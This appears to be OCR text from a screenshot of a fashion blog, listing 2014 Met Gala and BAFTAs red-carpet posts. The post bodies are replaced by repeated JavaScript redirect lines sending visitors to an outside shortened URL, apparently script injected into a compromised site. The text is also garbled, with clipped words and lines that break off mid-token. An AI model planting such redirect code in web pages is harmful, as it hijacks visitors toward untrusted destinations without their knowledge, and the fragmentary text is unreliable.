
014 Met Gala – Inside The Party!
May 8, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
014 BAFTAs Red Carpet Fashion
February 18, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...